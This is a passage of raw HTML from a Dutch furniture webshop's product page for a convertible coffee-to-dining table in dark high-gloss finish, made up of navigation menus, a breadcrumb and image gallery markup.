		<img width="154" height="58" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20154%2058'%3E%3C/svg%3E" class="attachment-medium_large size-medium_large" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/05/logo.svg" /><noscript><img width="154" height="58" src="https://www.tomassotables.com/wp-content/uploads/2024/05/logo.svg" class="attachment-medium_large size-medium_large" alt="" decoding="async" /></noscript>	</a>
</div><!-- /.header__logo -->

						<div class="header__icons">
	<nav class="nav-utilities">
		<ul>
							<li>
					<a href="https://www.tomassotables.com/nl/mijn-account/">
						<div data-rocket-location-hash="49b60eb31ae3894a47bb8e7ed892f96e">
							<img width="19" height="20" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/temp/user-icon.svg" alt="">
						</div>

						<p>
							Inloggen						</p>
					</a>
				</li>
			
							<li>
					<a href="https://www.tomassotables.com/nl/favorieten/">
						<div>
							<img width="22" height="17" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/temp/heart-icon.svg" alt="">
						</div>

						<span class="fav-count js-fav-count"></span>

						<p>Favorieten</p>
					</a>
				</li>
			
							<li>
					<a href="https://www.tomassotables.com/nl/cart/">
						<div>
							<img width="23" height="20" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/temp/cart-icon.svg" alt="">
						</div>

						<span class="js-cart-count"></span>

						<p>Winkelwagen</p>
					</a>
				</li>
					</ul>
	</nav><!-- /.nav-utilities -->
</div><!-- /.header__icons -->
					</div><!-- /.header__content-inner -->
				</div><!-- /.shell -->
			</div><!-- /.header__content -->

			<div data-rocket-location-hash="9e2133d879a3cffdc4b10d9c1e938fb8" class="header__navs">
				<div class="shell">
					<div class="header__navs-inner">
													<div class="header__nav">
								<nav class="nav"><ul id="menu-main-menu" class="menu"><li id="menu-item-254" class="menu-item-has-megamenu menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-254"><a href="https://www.tomassotables.com/nl/tafels/eettafels/">Eettafels</a>

			<div class="mega-menu js-mega-menu">
				<div class="menu__inner">
				<div class="menu__links">
					<ul>

				<li id="menu-item-262" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-262"><h6><a href="#">Aantal personen</a></h6>
	<ul>
		<li id="menu-item-263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-263"><a href="/nl/tafels/eettafels/4-personen/">4 persoons eettafels</a></li>
		<li id="menu-item-264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-264"><a href="/nl/tafels/eettafels/6-personen/">6 persoons eettafels</a></li>
		<li id="menu-item-265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-265"><a href="/nl/tafels/eettafels/8-personen/">8 persoons eettafels</a></li>
		<li id="menu-item-266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-266"><a href="/nl/tafels/eettafels/10-personen/">10 persoons eettafels</a></li>
		<li id="menu-item-267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-267"><a href="/nl/tafels/eettafels/12-personen/">12 persoons eettafels</a></li>
	</ul>
</li>
	<li id="menu-item-272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-272"><h6><a href="#">Speciale eettafels</a></h6>
	<ul>
		<li id="menu-item-273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-273"><a href="/nl/tafels/eettafels/uitschuifbaar/">Uitschuifbare eettafels</a></li>
		<li id="menu-item-274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-274"><a href="/nl/tafels/eettafels/groot/">Grote eettafels</a></li>
		<li id="menu-item-275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-275"><a href="/nl/tafels/eettafels/klein/">Kleine eettafels</a></li>
		<li id="menu-item-276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-276"><a href="/nl/tafels/eettafels/betonlook/">Betonlook eettafels</a></li>
		<li id="menu-item-277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-277"><a href="/nl/tafels/eettafels/design/">Design eettafels</a></li>
	</ul>
</li>
	<li id="menu-item-259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-259"><h6><a href="#">Kleur</a></h6>
	<ul>
		<li id="menu-item-260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-260"><a href="/nl/tafels/eettafels/bruin/">Bruine eettafels</a></li>
		<li id="menu-item-261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-261"><a href="/nl/tafels/eettafels/zwart/">Zwarte eettafels</a></li>
	</ul>
</li>
	<li id="menu-item-268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-268"><h6><a href="#">Vorm</a></h6>
	<ul>
		<li id="menu-item-269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-269"><a href="/nl/tafels/eettafels/rechthoekig/">Rechthoekige eettafels</a></li>
		<li id="menu-item-270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-270"><a href="/nl/tafels/eettafels/mangohout/ovaal/">Ovale eettafels</a></li>
		<li id="menu-item-271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-271"><a href="/nl/tafels/eettafels/rond/">Ronde eettafels</a></li>
	</ul>
</li>
	<li id="menu-item-278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-278"><h6><a href="#">Materiaal</a></h6>
	<ul>
		<li id="menu-item-279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-279"><a href="/nl/tafels/eettafels/houten/">Houten eettafels</a></li>
		<li id="menu-item-281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-281"><a href="/nl/tafels/eettafels/mangohout/">Mango eettafels</a></li>
	</ul>
</li>

					</ul>
				</div><!-- /.menu__links-->
			</div><!-- /.menu__inner --></div><!-- /.mega-menu -->
</li>
<li id="menu-item-257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-257"><a href="/nl/tafels/bijzettafels/">Bijzettafels</a></li>
<li id="menu-item-25187" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-25187"><a href="https://www.tomassotables.com/nl/tafels/salontafels/">Salontafels</a></li>
<li id="menu-item-4111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4111"><a href="https://www.tomassotables.com/nl/blog/">Inspiratie</a></li>
</ul></nav>							</div><!-- /.header__nav -->
						
													<div class="header__nav-secondary">
								<nav class="nav"><ul id="menu-utilities-menu" class="menu"><li id="menu-item-284" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-284"><a href="/nl/over-ons/">Over ons</a></li>
<li id="menu-item-485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-485"><a href="https://www.tomassotables.com/nl/support/">Support</a></li>
</ul></nav>							</div><!-- /.header__nav -->
											</div><!-- /.header__navs-inner -->
				</div><!-- /.shell -->
			</div><!-- /.header__navs -->

		</header><!-- /.header -->

		<div data-rocket-location-hash="095ce127bd598248eac8659c9e7ee703" class="main">

	<div data-rocket-location-hash="7679f5203394c0f5292e86516c48b30d" id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.tomassotables.com/nl/">Home</a> | <a href="https://www.tomassotables.com/nl/tafels/">Tafels</a> | <a href="https://www.tomassotables.com/nl/tafels/salontafels/">Salontafels</a> | Breuchotte Uitklapbare Salontafel tot Eettafel Venatino donker hoogglans</nav>	<div class="product-mobile-quicknav js-quicknav">
		<ul>
			<li class="is-active"><a href="#" data-id="product">Product</a></li>
			<li><a href="#" data-id="details">Productomschrijving</a></li>
			<li><a href="#" data-id="service">Bezorg- en retourinformatie</a></li>
			<li><a href="#" data-id="specifications">Specificaties</a></li>
			<li><a href="#" data-id="reviews">Reviews</a></li>
		</ul>
	</div>
	
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-10056" class="product type-product post-10056 status-publish first instock product_cat-design product_cat-smal product_cat-eettafels product_cat-houten product_cat-houten-salontafels product_cat-klein product_cat-moderne-tafels product_cat-rechthoekig product_cat-rechthoek product_cat-salontafels product_cat-uitschuifbaar has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">

		<section class="section-product-details section-product-details--alt" id="product">
		<div class="shell">
			<div class="section__inner">
		<section class="section-product-tables-info">
	
	
	
<div class="section__sliders">
	<div class="slider-gallery-complex js-slider-gallery-complex">
		<div class="slider__main">
			<div class="slider__clip-main popup-gallery swiper">
				<div class="slider__slides-main swiper-wrapper">
											<a href="https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_2-scaled-1.jpg" class="slider__slide-main swiper-slide">
							<img width="1024" height="683" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20683'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" fetchpriority="high" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_2-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_2-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_2-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_2-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_2-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_2-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_2-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_2-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_2-scaled-1-600x400.jpg 600w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_2-scaled-1-1024x683.jpg" /><noscript><img width="1024" height="683" src="https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_2-scaled-1-1024x683.jpg" class="attachment-large size-large" alt="" decoding="async" fetchpriority="high" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_2-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_2-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_2-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_2-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_2-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_2-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_2-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_2-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_2-scaled-1-600x400.jpg 600w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>						</a><!-- /.slider__slide-main -->
											<a href="https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_1-scaled-1.jpg" class="slider__slide-main swiper-slide">
							<img width="1024" height="683" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20683'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_1-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_1-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_1-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_1-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_1-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_1-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_1-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_1-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_1-scaled-1-600x400.jpg 600w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_1-scaled-1-1024x683.jpg" /><noscript><img width="1024" height="683" src="https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_1-scaled-1-1024x683.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_1-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_1-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_1-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_1-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_1-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_1-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_1-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_1-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_1-scaled-1-600x400.jpg 600w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>						</a><!-- /.slider__slide-main -->
											<a href="https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_2-scaled-1.jpg" class="slider__slide-main swiper-slide">
							<img width="1024" height="683" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20683'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_2-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_2-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_2-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_2-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_2-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_2-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_2-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_2-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_2-scaled-1-600x400.jpg 600w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_2-scaled-1-1024x683.jpg" /><noscript><img width="1024" height="683" src="https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_2-scaled-1-1024x683.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_2-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_2-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_2-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_2-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_2-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_2-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_2-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_2-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_2-scaled-1-600x400.jpg 600w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>						</a><!-- /.slider__slide-main -->
											<a href="https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_1-scaled-1.jpg" class="slider__slide-main swiper-slide">
							<img width="1024" height="683" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20683'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_1-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_1-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_1-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_1-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_1-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_1-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_1-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_1-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_1-scaled-1-600x400.jpg 600w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_1-scaled-1-1024x683.jpg" /><noscript><img width="1024" height="683" src="https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_1-scaled-1-1024x683.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_1-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_1-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_1-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_1-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_1-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_1-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_1-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_1-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_1-scaled-1-600x400.jpg 600w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>						</a><!-- /.slider__slide-main -->
									</div><!-- /.slider__slides-main -->
			</div><!-- /.slider__clip-main -->

							<div class="slider__actions">
					<a href="#" class="swiper-button-prev slider__main-prev">
						<i class="fa-solid fa-chevron-left"></i>
					</a>

					<a href="#" class="swiper-button-next slider__main-next">
						<i class="fa-solid fa-chevron-right"></i>
					</a>
				</div><!-- /.slider__actions -->
					</div><!-- /.slider__main -->

		<div class="wcv-message wcv-product-10056" data-counter="20"><span class="icon"><i class="dashicons dashicons-visibility"></i></span>{{b}}Veel bekeken:{{/b}} <span class="wcvisitor_num">20</span> mensen hebben dit product onlangs bekeken.</div>
					<div class="slider__thumbs js-thumbs">
				<div class="slider__clip-thumbs">
					<div class="slider__slides-thumbs swiper-wrapper">
													<div class="slider__slide-thumbs  swiper-slide">
								<div class="figure-overlay">
									<div class="figure__image">
										<img width="300" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20200'%3E%3C/svg%3E" class="attachment-medium size-medium" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_2-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_2-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_2-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_2-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_2-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_2-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_2-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_2-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_2-scaled-1-600x400.jpg 600w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_2-scaled-1-300x200.jpg" /><noscript><img width="300" height="200" src="https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_2-scaled-1-300x200.jpg" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_2-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_2-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_2-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_2-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_2-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_2-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_2-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_2-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_2-scaled-1-600x400.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>									</div><!-- /.figure__image -->

																	</div><!-- /.figure-overlay -->
							</div><!-- /.slider__slide-thumbs -->
													<div class="slider__slide-thumbs  swiper-slide">
								<div class="figure-overlay">
									<div class="figure__image">
										<img width="300" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20200'%3E%3C/svg%3E" class="attachment-medium size-medium" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_1-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_1-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_1-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_1-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_1-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_1-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_1-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_1-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_1-scaled-1-600x400.jpg 600w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_1-scaled-1-300x200.jpg" /><noscript><img width="300" height="200" src="https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_1-scaled-1-300x200.jpg" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_1-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_1-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_1-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_1-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_1-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_wiz_PRINT_venatino_darkb_1-scaled-1-1920x1280.jpg 1920w, 